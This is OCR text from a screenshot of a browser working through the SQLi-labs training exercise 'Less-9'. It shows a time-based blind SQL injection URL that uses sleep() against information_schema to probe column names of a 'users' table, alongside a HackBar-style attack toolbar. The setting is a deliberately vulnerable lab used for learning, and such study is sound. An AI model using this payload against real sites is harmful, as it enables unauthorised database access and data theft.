 http://192.168.55.104:8080/Less-9/?id=1' and if(length((select column_name from information_schema.columns where table_schema='security' and table_name='
Search
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.55.104:8080/Less-9/?id=1' and if(length((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1))>1,sleep(3),1)--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
Inspector Console Debugger { } Style Editor Memory Network Storage
All HTML CSS JS XHR Fonts Images Media Flash WS Other Disable cache Filter URLs
Status Method File Domain Cause Type Transferred Size 0 ms 80 ms 160 ms 240 ms
200 GET /Less-9/?id=1' and if(length((select column_name from inf... 192.168.55.104:8080 JS document html 707 B 707 B → 3 ms